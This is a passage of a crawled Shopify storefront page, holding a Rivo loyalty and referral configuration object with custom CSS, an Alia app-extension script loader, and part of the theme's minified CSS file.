marketing","friend_claim_accepts_marketing_checkbox_enabled":true,"advocate_signup_accepts_marketing_checkbox_enabled":true,"advocate_signup_accepts_marketing_checkbox_default_checked":false},"design_settings":{"share_mode":"blocks","primary_color":"#000000","background_type":"column","secondary_color":"#CCCCCC","title_font_size":38,"button_font_size":16,"footer_font_size":12,"header_font_size":18,"title_font_color":"#666868","title_text_align":"center","button_font_color":"#ffffff","footer_font_color":"#cccccc","footer_text_align":"center","header_font_color":"#666868","header_text_align":"center","subtitle_font_size":15,"background_position":"right","button_border_color":"#214240","primary_font_family":"inherit","subtitle_font_color":"#666868","subtitle_text_align":"center","mobile_inline_height":800,"desktop_inline_height":780,"secondary_font_family":"inherit","button_background_color":"#214240","header_background_color":"#f8f7f3","advocate_share_email_note_enabled":true,"advocate_share_email_subject_enabled":true,"advocate_share_email_reminder_enabled":true},"advocate_rules":[],"friend_rules":[],"advocate_reward":{"id":645339,"name":"$50 off coupon","enabled":true,"points_amount":0,"points_type":"fixed","reward_type":"fixed_amount","source":"referrer","pretty_display_rewards":"$50 off coupon (0 points required)","icon_url":null,"pretty_points_amount":"0","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "},"friend_reward":{"id":630206,"name":"$30 off coupon","enabled":true,"points_amount":0,"points_type":"fixed","reward_type":"fixed_amount","source":"referred","pretty_display_rewards":"$30 off coupon (0 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/l0lpptsxecgstqpabszn573blyg6","pretty_points_amount":"0","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "},"expires_at":null,"background_image_url":"https:\/\/loyalty.rivo.io\/assets\/9j0a2aoc76igq11cluojgcxuhqtu","custom_css":"@import url('https:\/\/fonts.googleapis.com\/css2?family=Halant:wght@300;400;500;600;700\u0026display=swap');\n\n@font-face {\n  font-family: \"SofiaPro\";\n  src: url(\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/2987\/0425\/files\/SofiaProLight.otf?v=1737376886\") format(\"opentype\");\n}\n\n#baLoySectionWrapper,\n#baLoySectionWrapper p,\n#baLoySectionWrapper .icon-and-text-row,\n#baLoySectionWrapper button,\n#baLoySectionWrapper label,\n#baLoySectionWrapper .header-secondary,\n#baLoySectionWrapper .loy-button,\n#baLoySectionWrapper .loy-button-secondary,\n#baLoySectionWrapper .loy-button-link-main,\n#baLoySectionWrapper .ba-tooltip,\n#baLoySectionWrapper .sign-in-text,\n#baLoySectionWrapper .less-color.text-nowrap,\n#baLoySectionWrapper .content-subtitle,\n#baLoySectionWrapper .panel-desc,\n#baLoySectionWrapper .section-table-piece-detail-items,\n#baLoySectionWrapper .dob-fields,\n#baLoySectionWrapper .account-login,\n#baLoySectionWrapper .txt-info,\n#baLoySectionWrapper .txt-warning,\n#baLoySectionWrapper .section-top-bar,\n#baLoySectionWrapper .txt-field,\n#baLoySectionWrapper .section-footer,\n#baLoySectionWrapper input,\n#baLoySectionWrapper .content .header,\n#baLoySectionWrapper .content {\n  font-family: 'SofiaPro', sans-serif !important;\n}\n\n#baLoySectionWrapper .content {\n  align-self: center;\n  width: 100%;\n}\n\n#baLoySectionWrapper .content-title,\n#baLoySectionWrapper h1 {\n  color: #666868;\n  line-height: 1em;\n  font-weight: 400 !important;\n  font-family: Halant, serif !important;\n}\n\n#baLoySectionWrapper .content-subtitle {\n    line-height: 1.3em;\n  }\n\n#baLoySectionWrapper .referral-body {\n  background: #f8f7f3;\n}\n\n#baLoySectionWrapper .content-wrapper {\n  padding: 30px;\n}\n\n#baLoySectionWrapper .background-image {\n  background-position: center bottom;\n}\n\n#baLoySectionWrapper #advocate-signup-page .content-title,\n#baLoySectionWrapper #advocate-share-page .content-title {\n  margin-top: 10px;\n}\n\n#baLoySectionWrapper #advocate-signup-page .content-wrapper,\n#baLoySectionWrapper #advocate-share-page .content-wrapper {\n  padding-top: 10px;\n}\n\n#baLoySectionWrapper .content .header {\n  margin: 0 auto;\n  font-size: 14px !important;\n  text-transform: uppercase;\n  padding-bottom: 0;\n  letter-spacing: 1.7px;\n  background: transparent;\n}\n\n\/* ---- BUTTONS ---- *\/\n\n#baLoySectionWrapper .button,\n#baLoySectionWrapper .copy-coupon.dflex button.button {\n  min-height: 40px;\n  border-radius: 50px;\n  padding-left: 10px;\n  padding-right: 10px;\n}\n\n\/* --- Apply code button --- *\/\n\n#baLoySectionWrapper .apply-discount .button.loy-button.loy-button-main {\n  padding-left: 15px;\n  padding-right: 15px;\n}\n\n#baLoySectionWrapper .button:hover,\n#baLoySectionWrapper .button:focus,\n#baLoySectionWrapper .button:active,\n#baLoySectionWrapper .copy-coupon.dflex button.button:hover,\n#baLoySectionWrapper .copy-coupon.dflex button.button:focus,\n#baLoySectionWrapper .copy-coupon.dflex button.button:active {\n  opacity: 1;\n}\n\n\/* --- SUCCESS BUTTONS --- *\/\n#baLoySectionWrapper .loy-copy-success::before {\n  display: flex;\n  justify-content: center;\n  text-align: center;\n  align-items: center;\n  background-position: center;\n  width: 25px;\n  height: 25px;\n  border-radius: 50%;\n  font-size: 14px;\n  opacity: 1;\n}\n\n#baLoySectionWrapper .email-share-success-icon {\n  background: #666868;\n  border-radius: 100%;\n}\n\n#baLoySectionWrapper .referral-body .toast.success {\n  background: #f8f7f3;\n  color: #214241;\n  opacity: 0.98;\n  position: fixed;\n  top: 0;\n  bottom: 0;\n  left: 0;\n  width: 100%;\n  right: 0;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  font-size: 16px;\n  text-transform: uppercase;\n}\n\n#baLoySectionWrapper .email-share-success-icon {\n  background: #fff;\n  color: #214241;\n}\n\n#baLoySectionWrapper .email-share-success-icon svg path {\n  stroke: #214241;\n}\n\n\n\/* --- Close modal button --- *\/\n\n#baLoySectionWrapper .close-modal-overlay {\n background-color: #244158;\n border-radius: 50%;\n  margin-top: 5px;\n  margin-right: 5px;\n}\n\n#baLoySectionWrapper .icon-and-text-row svg {\n  fill: #fff;\n}\n\n#baLoySectionWrapper svg.path-stroke path {\n  stroke: #fff;\n}\n\n#baLoySectionWrapper .icon-and-text-row:hover svg {\n  fill: #fff;\n}\n\n#baLoySectionWrapper .icon-and-text-row:hover svg.path-stroke path {\n  stroke: #fff;\n}\n\n\/* --- FOOTER --- *\/\n\n#baLoySectionWrapper .section-footer,\n#baLoySectionWrapper label {\n  color: #666 !important;\n}\n\n\/* --- FORM STARTS HERE --- *\/\n\n#baLoySectionWrapper input.txt-field {\n  border: 1px solid #e1e1dd;\n  border-radius: 0;\n  background: #f8f7f3;\n  transition: all 0.2s ease-in;\n}\n\n#baLoySectionWrapper input.txt-field::placeholder {\n  color: #666868 !important;\n}\n\n#baLoySectionWrapper input,\n#baLoySectionWrapper textarea {\n  border: 1px solid #e1e1dd !important;\n  border-radius: 2px !important;\n}\n\n#baLoySectionWrapper input.txt-field:active,\n#baLoySectionWrapper input.txt-field:hover,\n#baLoySectionWrapper input.txt-field:focus {\n  border: 1px solid #666868 !important;\n  box-shadow: 0 0 0 0.5px #666868 inset;\n}\n\n#baLoySectionWrapper input.referral-link {\n  font-size: 14px !important;\n  font-weight: 400;\n}\n\n\/* --- POPUP --- *\/\n#baLoySectionWrapper .popup-page.active {\n  background: #f8f7f3 !important;\n  border-radius: 8px;\n}\n\n#baLoySectionWrapper .popup-page input.txt-field {\n  background: #f8f7f3;\n}\n\n#baLoySectionWrapper .popup-page .form-label {\n  display: flex;\n  align-items: center;\n  gap: 5px;\n}\n\n\/* --- Custom Checkbox --- *\/\n#baLoySectionWrapper #accepts_marketing,\n#baLoySectionWrapper input[type=\"checkbox\"] {\n  -webkit-appearance: none;\n  -moz-appearance: none;\n  width: 20px;\n  height: 20px;\n  border: 2px solid #666868 !important;\n  border-radius: 10px !important;\n  position: relative;\n  cursor: pointer;\n  outline: none;\n}\n\n#baLoySectionWrapper #accepts_marketing:checked,\n#baLoySectionWrapper input[type=\"checkbox\"]:checked {\n  background-color: #666868 !important;\n  border-color: #666868;\n}\n\n#baLoySectionWrapper #accepts_marketing:checked::after,\n#baLoySectionWrapper input[type=\"checkbox\"]:checked::after {\n  content: \"\";\n  display: block;\n  width: 2px;\n  height: 7px;\n  border: solid #fff;\n  border-width: 0 2px 2px 0;\n  position: absolute;\n  top: 2px;\n  left: 6px;\n  transform: rotate(45deg);\n}\n\n#baLoySectionWrapper .popup-page input[type=\"checkbox\"] {\n  margin-top: 0;\n}\n\n\/* --- Fix the checkbox in the email popup --- *\/\n#baLoySectionWrapper .popup-page.active .form-label {\n  margin-bottom: 15px;\n  margin-top: 0;\n  display: flex;\n  gap: 5px;\n  align-items: center;\n}\n\n#baLoySectionWrapper input[type=\"checkbox\"] {\n  margin-bottom: 0;\n}\n\n#baLoySectionWrapper .copy-coupon.dflex {\n  gap: 5px;\n}\n\n#baLoySectionWrapper .content-title {\n  margin-top: 0;\n  font-weight: 500;\n}\n\n.content.link-mode-exposed .sharing-buttons {\n  margin-top: 12px;\n}\n\n\/* --- MOBILE --- *\/\n@media (max-width: 680px) {\n  #baLoySectionWrapper .mobile-image {\n    background-position: center bottom;\n  }\n\n  #baLoySectionWrapper .content-title {\n    font-size: 28px;\n  }\n\n  #baLoySectionWrapper #advocate-reward-page .content-title,\n  #baLoySectionWrapper #friend-claim-page .content-title,\n  #baLoySectionWrapper #friend-reward-page .content-title {\n    font-size: 24px;\n    margin-top: 15px;\n  }\n\n  #baLoySectionWrapper .referral-body {\n    display: flex;\n    flex-direction: column;\n    justify-content: flex-start;\n    padding: 0;\n  }\n\n  #baLoySectionWrapper .content .header {\n    text-decoration: none !important;\n    margin-bottom: 0 !important;\n  }\n\n  #baLoySectionWrapper .content-wrapper {\n    padding: 25px;\n  }\n\n  #baLoySectionWrapper .popup-page.active {\n    border-radius: 0px;\n  } \n}","share_via_email_default_subject":"I'm sending you a {{reward_name}} to shop at {{shop_name}}","landing_path":null,"advocate_overlay_enabled":false,"post_order_advocate_overlay_enabled":false,"post_order_advocate_overlay_delay":0,"post_order_advocate_overlay_frequency":0,"streamlined_enabled":false}],"paid_membership_settings":{"landing_path":"\/","legacy_product_ids":[],"cancellation_policy":"immediate","final_reminder_days":3,"rebill_reminder_days":5,"migration_mode_enabled":false,"rebill_attempt_interval":"hourly","daily_rebill_attempt_timezone":"America\/Los_Angeles","daily_rebill_attempt_utc_hour":16,"landing_path_redirect_enabled":true,"default_enrollment_tier_method":"customer_creation","failed_payments_retry_schedule":[{"days_after_last_retry":1},{"days_after_last_retry":2},{"days_after_last_retry":3},{"days_after_last_retry":5},{"days_after_last_retry":5},{"days_after_last_retry":5},{"days_after_last_retry":5}],"daily_failed_payments_attempt_utc_hour":23},"checkout_ui_settings":{"global_show_login_url":"\/customer_authentication\/login?return_to=\/checkout","global_show_login_enabled":false,"redeem_store_credit_button_kind":"primary","global_show_login_header_enabled":false,"shopify_markets_metaobject_enabled":false,"post_purchase_referral_hero_image_url":"","post_purchase_referral_preview_emails":"","redeem_points_use_custom_select_label":false,"redeem_points_only_show_from_countries":[],"redeem_points_show_all_rewards_enabled":false,"redeem_points_select_apply_button_enabled":false,"redeemed_rewards_only_show_from_countries":[],"post_purchase_account_activation_image_url":"","post_purchase_referral_hide_from_countries":[],"redeem_points_default_select_label_enabled":true,"hide_all_checkout_extensions_from_countries":[],"post_purchase_install_wallet_pass_image_url":"","post_purchase_referral_preview_mode_enabled":false,"only_show_checkout_extensions_from_countries":[],"post_purchase_referral_share_buttons_enabled":false,"redeem_points_disable_reward_options_enabled":false,"redeem_store_credit_only_show_from_countries":[],"redeem_points_hide_redeem_when_discount_exists":false,"redeem_points_not_enough_points_banner_enabled":false,"post_purchase_referral_only_show_from_countries":[],"redeem_incremental_earnings_balance_to_currency":false,"redeemed_rewards_hide_selections_when_no_options":true,"clear_discount_codes_with_prefix_on_consolidation":"","post_purchase_account_activation_button_full_width":true,"cashback_estimation_balance_usd_to_currency_enabled":false,"redeem_incremental_earnings_only_show_from_countries":[],"redeem_points_hide_selections_unless_discount_exists":true,"post_purchase_account_activation_preview_mode_enabled":false,"post_purchase_referral_always_show_to_advocate_enabled":false,"redeemed_rewards_hide_selections_when_discount_applied":false,"post_purchase_account_activation_membership_mode_enabled":false,"redeem_incremental_earnings_input_amount_stepper_enabled":false,"post_purchase_account_activation_only_show_from_countries":[],"post_purchase_install_wallet_pass_only_show_from_countries":[],"redeem_incremental_earnings_balance_usd_to_currency_enabled":false,"redeem_incremental_earnings_hide_redeem_when_discount_exists":false,"redeem_incremental_earnings_hide_redeem_when_insufficient_balance":false,"redeem_incremental_earnings_hide_redeem_unless_minimum_order_value_is_met":false},"discount_code_prefix_settings":{"global_prefix":"REW-","loyalty_prefix":"","vip_tier_prefix":"","loyalty_gift_prefix":"LGIFT-","referral_friend_prefix":"REW-FR-","referral_advocate_prefix":"REW-AD-"},"membership_tiers":[],"credit_mode":false,"active_bonus_campaign":null,"js_api_config":{"emit_points_balances_on_load":false},"auto_login":{"enabled":false,"email_provider":"kl","email_identifier":"utm_klaviyo_profile_id","auto_login_reload_enabled":false,"auto_login_bypass_only_mode_enabled":false},"account_widget_settings":{"enabled":false,"or_text":"OR","city_text":"City","edit_text":"Edit","name_text":"Name","email_text":"Email","order_text":"Order","phone_text":"Phone","taxes_text":"Taxes","total_text":"Total","cards_shape":"rounded","delete_text":"Delete","select_text":"Select","address_text":"Address","company_text":"Company","country_text":"Country","inputs_shape":"rounded","buttons_shape":"rounded","discount_text":"Discount","primary_color":"#20124d","province_text":"Province","shipping_text":"Shipping","subtotal_text":"Subtotal","zip_code_text":"ZIP Code","community_text":"Community","home_cta_1_url":"\/pages\/loyalty-program","last_name_text":"Last Name","launcher_shape":"circle","container_shape":"rounded","favorites_title":"Favorites","first_name_text":"First Name","home_cta_1_text":"View Rewards","home_cta_2_text":"Manage Subscriptions","input_font_size":16,"show_powered_by":false,"add_to_cart_text":"Add to Cart","footer_font_size":14,"footer_home_text":"For You","saved_cart_title":"Saved from Cart","toast_font_color":"#FFFFFF","are_you_sure_text":"Are you sure you want to?","cache_app_enabled":false,"collections_title":"Collections","community_enabled":false,"contact_info_text":"Contact info","currency_decimals":0,"default_font_size":16,"desktop_placement":"left","email_placeholder":"Email","favorites_enabled":false,"google_login_text":"Sign in with Google","home_referral_url":"\/pages\/refer-a-friend","login_button_text":"Sign In or Sign Up","login_issues_link":"\/account\/login","login_issues_text":"Click here to sign in with your password if you are having issues","my_addresses_text":"My Addresses","order_placed_text":"Placed on","verify_title_text":"Enter the code sent to [[email]]","all_favorites_text":"All Favorites","footer_orders_text":"Orders","home_cta_1_enabled":true,"home_cta_2_enabled":true,"home_cta_3_enabled":false,"latest_order_title":"Latest Order","notifications_text":"Notifications","profile_list_links":[],"reload_after_login":false,"saved_cart_enabled":false,"verify_button_text":"Verify Code","address_line_2_text":"Apartment, suite, etc.","apple_login_enabled":false,"delete_address_text":"Yes, Delete Address","external_login_text":"Sign in or Sign up","footer_profile_text":"Profile","home_referral_title":"Refer a Friend \u0026 Earn","locale_urls_enabled":false,"mobile_side_spacing":20,"my_preferences_text":"My Preferences","payment_method_text":"Payment Method","popular_today_title":"Popular Today","select_country_text":"Select Country","select_options_text":"Select Options","slideout_icon_color":"#303030","update_profile_text":"Update Profile","view_favorites_text":"View Favorites","billing_address_text":"Billing Address","desktop_side_spacing":20,"excluded_product_ids":[],"favorites_load_delay":0,"footer_icons_enabled":false,"google_login_enabled":false,"hide_rivo_login_form":false,"home_logged_in_title":"Welcome \u003cspan rivo-ax-text='$store.rivo_profile_customer?.first_name'\u003e\u003c\/span\u003e","legacy_login_enabled":true,"order_cancelled_text":"Cancelled on","profile_log_out_text":"Log out","save_collection_text":"Save Collection","select_province_text":"Select Province","shipping_method_text":"Shipping Method","address_default_badge":"Default","alternate_login_title":"Having issues signing in?","home_logged_out_title":"Sign in to your account","home_referral_enabled":false,"mobile_bottom_spacing":20,"order_returns_enabled":false,"popular_today_enabled":true,"recently_viewed_title":"Recently Viewed","replace_account_links":false,"shipping_address_text":"Shipping Address","slideout_border_color":"#E0E0E0","add_to_collection_text":"Add to Collection","compare_at_price_color":"#c70000","custom_sub_cta_enabled":false,"desktop_bottom_spacing":20,"external_login_enabled":false,"hide_sold_out_products":false,"home_referral_subtitle":"\u003cspan rivo-ax-text='$store.rivo_profile_customer?.referral_stats?.completed_count'\u003e\u003c\/span\u003e referrals completed so far","home_wallet_pass_title":"Add Wallet Pass","login_footer_font_size":12,"next_billing_date_text":"You will be charged next on \u003cspan rivo-ax-text='$store.rivo_profile_customer.membership_subscription_contract.pretty_next_billing_date_at'\u003e\u003c\/span\u003e","order_tracking_partner":"shopify","orders_logged_in_title":"Your Orders","popular_products_count":20,"product_rating_enabled":false,"shop_pay_login_enabled":false,"slideout_subdued_color":"#F7F7F7","toast_background_color":"#1a1a1a","added_to_cart_link_text":"Go to Cart","additional_details_text":"Additional Details","alternate_login_enabled":false,"home_logged_in_subtitle":"You have \u003cspan class='rivo-pretty-points-balance' rivo-ax-text='$store.rivo_profile_customer?.pretty_points_tally'\u003e\u003c\/span\u003e points","home_referral_copy_text":"Referral link copied to clipboard","ignore_inventory_policy":false,"order_buy_again_enabled":false,"orders_empty_state_text":"You haven't placed any orders yet","orders_logged_out_title":"Log in to view, track, and manage your orders","post_login_reload_paths":[],"recently_viewed_enabled":true,"section_title_font_size":18,"survey_next_button_text":"Next","survey_skip_button_text":"Skip","alternate_login_subtitle":"Use one of the following methods below to sign in.","custom_hide_product_tags":[],"desktop_sidebar_position":"left","home_logged_out_subtitle":"Get access to your rewards, referrals, and more","home_wallet_pass_enabled":false,"legacy_gift_card_enabled":false,"order_cancel_button_text":"Cancel Order","replace_legacy_app_links":false,"shipping_addresses_title":"Shipping Addresses","verify_login_issues_link":"\/#rivo","verify_login_issues_text":"Having issues? Click here to try again.","home_cta_1_primary_button":true,"home_cta_2_primary_button":false,"home_cta_3_primary_button":false,"home_wallet_pass_subtitle":"Unlock exclusive rewards and offers.","order_returns_button_text":"Start a Return","slideout_background_color":"#FFFFFF","accepts_sms_marketing_text":"Text me with news and offers","add_shipping_address_title":"Add Shipping Address","added_to_cart_link_enabled":false,"alternate_login_email_text":"Sign in with an email and password","create_new_collection_text":"Create New Collection","favorites_empty_state_text":"No favorited products","logged_out_title_font_size":24,"mini_block_title_font_size":13,"order_tracking_button_text":"Track Shipment","primary_button_class_names":"button button--primary","redirect_from_account_page":true,"save_shipping_address_text":"Save Shipping Address","alternate_login_google_text":"Sign in with Google","buy_again_notification_text":"Order added to the cart","edit_shipping_address_title":"Edit Shipping Address","favorite_button_active_text":"Added to favorites","home_button_membership_text":"Credit","home_loyalty_button_enabled":false,"login_verify_identity_title":"Verify your identity","loyalty_opt_in_checkbox_tag":"rivo-loyalty-opt-in","order_buy_again_button_text":"Buy Again","order_cancel_button_enabled":false,"saved_cart_empty_state_text":"No saved cart items","set_as_default_address_text":"Set as default address","slideout_heading_font_color":"#303030","account_verification_enabled":false,"collections_empty_state_text":"No collections","email_cannot_be_changed_text":"Email used for login cannot be updated","exposed_line_item_properties":[],"favorite_button_active_color":"#FF5E5E","home_logged_out_orders_title":"Manage orders, track shipments, and easily start a return","login_accepts_marketing_text":"Email me with updates and offers","loyalty_opt_in_checkbox_text":"Email me just loyalty offers","order_returns_fulfilled_only":false,"order_track_shipment_enabled":true,"secondary_button_class_names":"button button--secondary","accepts_sms_marketing_enabled":false,"add_to_cart_notification_text":"Added to cart","alternate_login_shop_pay_text":"Sign in to an existing account with Shop Pay","favorite_button_inactive_text":"Add to favorites","featured_home_content_enabled":false,"home_gift_card_button_enabled":false,"home_logged_out_profile_title":"Manage addresses, contact info, and personal preferences","international_returns_enabled":false,"legacy_points_balance_enabled":false,"mini_block_subtitle_font_size":13,"new_customer_accounts_enabled":false,"same_as_shipping_address_text":"Same as shipping address","shop_pay_login_button_enabled":false,"home_button_components_enabled":false,"home_button_gift_card_cta_text":"My Credit","home_membership_button_enabled":false,"address_saved_notification_text":"Address saved","featured_content_image_position":"center center","home_button_balance_points_text":"Points","home_button_gift_card_code_text":"ID: ","home_button_gift_card_copy_text":"Copy ID","home_button_membership_cta_text":"My Membership","home_logged_out_favorites_title":"Sign in to access your favorites","home_logged_out_orders_subtitle":"Get access to your rewards, referrals, and more","login_accepts_marketing_default":true,"login_accepts_marketing_enabled":true,"loyalty_opt_in_checkbox_default":true,"loyalty_opt_in_checkbox_enabled":false,"profile_list_personal_info_text":"Personal Information","view_product_action_button_text":"View product","home_additional_button_1_enabled":false,"home_additional_button_2_enabled":false,"home_logged_out_profile_subtitle":"Get access to your rewards, referrals, and more","home_wallet_pass_ios_button_text":"Add Apple Wallet Pass","mini_block_product_price_enabled":false,"mini_block_product_title_enabled":false,"orders_additional_button_enabled":false,"product_compare_at_price_enabled":true,"recently_viewed_empty_state_text":"No recently viewed products","slideout_body_primary_font_color":"#303030","address_deleted_notification_text":"Address deleted successfully","international_returns_button_text":"Start an International Return","login_accepts_marketing_countries":[],"order_limited_time_button_enabled":false,"profile_updated_notification_text":"Profile updated","shipping_address_empty_state_text":"You haven't added any shipping addresses yet","add_to_favorites_notification_text":"Save Item","alternate_login_another_email_text":"Try sending another code","home_logged_out_favorites_subtitle":"Get access to your rewards, referrals, and more","redirect_to_classic_login_on_error":false,"share_favorite_collections_enabled":false,"shop_pay_login_email_field_enabled":false,"slideout_body_secondary_font_color":"#707070","verify_login_issues_alt_login_text":"Having issues? Click here to sign in with an alternate method","view_product_action_button_enabled":false,"cancel_membership_notification_text":"Membership canceled","home_button_balance_points_cta_text":"My Rewards","order_returns_button_primary_button":false,"recently_viewed_collections_enabled":false,"added_to_favorites_notification_text":"Item saved","home_wallet_pass_android_button_text":"Add Google Wallet Pass","order_tracking_button_primary_button":true,"profile_list_shipping_addresses_text":"Shipping Addresses","apple_login_private_relay_error_title":"Please sign in using a different method","order_buy_again_button_primary_button":false,"order_cancel_button_threshold_enabled":true,"home_button_membership_paywall_cta_text":"Join our Membership","orders_additional_button_primary_button":false,"remove_from_favorites_notification_text":"Remove item","apple_login_private_relay_error_subtitle":"Sorry, we couldn't authenticate your Apple account. Please try again using your email or Sign in with Google.","apple_login_reject_private_relay_enabled":false,"home_logged_out_profile_subtitle_enabled":false,"order_cancel_button_threshold_in_minutes":30,"order_limited_time_button_primary_button":false,"removed_from_favorites_notification_text":"Item removed","show_as_loyalty_page_login_modal_enabled":false,"international_returns_button_primary_button":false,"send_payment_method_email_notification_text":"Confirmation email sent","order_limited_time_button_threshold_in_minutes":15,"css_variables":":root {\n      --rivo-aw-background-color: #FFFFFF;\n      --rivo-aw-desktop-sidebar-left: 0px;\n      --rivo-aw-desktop-sidebar-right: auto;\n      --rivo-aw-desktop-slidein-translate-x: -100%;\n      --rivo-aw-desktop-slideout-translate-x: -100%;\n      --rivo-aw-heading-font-color: #303030;\n      --rivo-aw-body-primary-font-color: #303030;\n      --rivo-aw-body-secondary-font-color: #707070;\n      --rivo-aw-border-color: #E0E0E0;\n      --rivo-aw-subdued-color: #F7F7F7;\n      --rivo-aw-icon-color: #303030;\n      --rivo-aw-primary-color: #20124d;\n      --rivo-aw-favorite-button-active-color: #FF5E5E;\n      --rivo-aw-toast-offset-left: 15px;\n      --rivo-aw-toast-offset-right: auto;\n      --rivo-aw-default-font-size: 16px;\n      \n      --rivo-aw-input-font-size: 16px;\n      --rivo-aw-section-title-font-size: 18px;\n      --rivo-aw-logged-out-title-font-size: 24px;\n      \n      --rivo-aw-mini-block-title-font-size: 13px;\n      --rivo-aw-mini-block-subtitle-font-size: 13px;\n      --rivo-aw-login-footer-font-size: 12px;\n      --rivo-aw-footer-font-size: 14px;\n      --rivo-aw-toast-background-color: #1a1a1a;\n      --rivo-aw-toast-font-color: #FFFFFF;\n      \n      \n      --rivo-aw-home-featured-content-image-position: center center;\n      --rivo-aw-compare-at-price-color: #c70000;\n      \n    }","terms_and_conditions":null,"sms_terms_and_conditions":null},"persisted_login_enabled":false,"preference_questions":[],"customer_id_verification_enabled":false,"ping_enabled":false,"contests":[],"active_contest":null,"activate_store_balance_consolidation_enabled":false,"edit_order_settings":{"enabled":false,"note_text":"Order Note","note_enabled":false,"cancel_enabled":true,"cancel_reasons":["Changed my mind","Shipping concerns","Ordered by mistake","Other"],"note_button_text":"Update Note","note_placeholder":"Add a note to your order","threshold_method":"fulfilled","cancel_button_text":"Cancel Order","contact_info_enabled":true,"preview_mode_enabled":false,"contact_info_button_text":"Update Contact Information","shipping_address_enabled":true,"threshold_time_in_minutes":15,"preview_mode_email_domains":[],"shipping_address_button_text":"Update Shipping Address"},"gift_card_settings":{"enabled":false,"gift_card_product_ids":[]},"surveys":[],"order_earnings_delay_in_seconds":null,"cashback_program_enabled":false,"cashback_offers":[],"fallback_to_db_from_shopify_api_enabled":false};
  window.Rivo.loy_config.api_endpoint = "\/apps\/ba-loy";
</script>

<script type="text/javascript" id="rivo-js-customer-init" dynamic>
  
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=tailoredpainting.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tailoredcanvases.com/cdn/shop/t/194/assets/custom.css?v=20729247491458096511769409058
body_size: 3072
content:
.c-product-count__container{display:none}@media screen and (max-width: 699px){#product-grid.c-collection-grid .loox-rating-label{font-size:12px}#product-grid.c-collection-grid svg.loox-icon{width:.8em;height:.8em}#product-grid.c-collection-grid .price,#product-grid.c-collection-grid .price-item.price-item--regular{font-size:14px;font-weight:300}.c-collection-grid{grid-template-columns:repeat(2,1fr)!important;gap:12px 9px!important;margin-top:5px!important}.c-collection-grid-page-width{padding-left:13px!important;padding-right:13px!important}#product-grid:not(.c-collection-grid){grid-template-columns:1fr!important;gap:5rem 10px!important;margin-top:5px!important}.c-product-count{margin-top:5px!important;padding-left:16px!important;padding-right:16px!important}.c-card__information{margin-top:.8rem!important}.card--limited-title .card__heading a{display:block;font-weight:300}.c-product-count-control{display:none}.c-product-count__container{display:flex;flex-direction:row;justify-content:space-between;align-items:center;width:100%}.c-product-count__text{color:#666868;font-size:14px;font-weight:300;margin:0;opacity:100%}.c-product-count__grid-controls{display:flex;align-items:center;gap:8px}.c-grid-controls__label{color:#666868;font-size:14px;font-weight:300;margin:0;white-space:nowrap;opacity:100%}.c-grid-controls__icons{display:flex;align-items:center}.c-grid-icon{background:none;border:none;padding:4px;cursor:pointer;border-radius:2px;color:#666;transition:all .2s ease;display:flex;align-items:center;justify-content:center}.c-grid-icon{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent}.c-grid-controls__icons,.c-grid-icon *,.c-grid-icon svg{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent}.c-grid-icon:hover{background-color:transparent}.c-grid-icon.active{color:#244158;opacity:100%}.c-grid-icon.active svg{filter:drop-shadow(0 3px 2px rgba(0,0,0,.5))}.c-grid-icon svg rect,.c-grid-icon svg path{stroke:#666;transition:stroke .2s ease}.c-grid-icon.active svg rect,.c-grid-icon.active svg path{stroke:#244158;opacity:100%}.c-grid-icon svg{display:block}}@media screen and (min-width: 700px){.c-product-count__container{display:none}.c-product-count-control{display:block}}.c-photos-atf{display:block}.c-photos-label-atf{display:block;color:#666868;font-size:14px;font-weight:500;font-family:SofiaPro;margin-top:10px!important}.c-photos-atf{margin-top:10px!important;margin-bottom:10px!important}.show__on_desktop{margin-bottom:5px}.oke-mediaGrid-loadMore{display:none}.oke-mediaOverlay{display:none!important}.c-see-more-btn{font-weight:600;text-decoration:underline;cursor:pointer;overflow:hidden;font-size:14px!important;color:#666868;font-family:SofiaPro}.okeReviews[data-oke-container] .oke-mediaGrid-container,div.okeReviews .oke-mediaGrid-container{grid-template-columns:repeat(9,1fr)!important}@media (max-width: 1430px){.okeReviews[data-oke-container] .oke-mediaGrid-container,div.okeReviews .oke-mediaGrid-container{grid-template-columns:repeat(6,1fr)!important}}@media (max-width: 1023px){.c-photos-atf,.c-photos-label-atf{display:none!important}}.c-delivery-divider{display:block!important;margin-top:5px;width:100%;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.c-delivery-wrapper-VarB{text-align:left;display:block;padding:2.5rem 0}.c-delivery-text{font-family:SofiaPro;font-size:20px;font-weight:400;letter-spacing:0;line-height:normal;color:#666868}.c-delivery-date{font-family:SofiaPro;font-weight:600}@media only screen and (max-width: 786px){.c-delivery-wrapper-VarB{align-items:center}.c-delivery-text{text-align:center;width:100%}}@media only screen and (max-width: 391px){.c-delivery-text{font-size:19px}}@media only screen and (max-width: 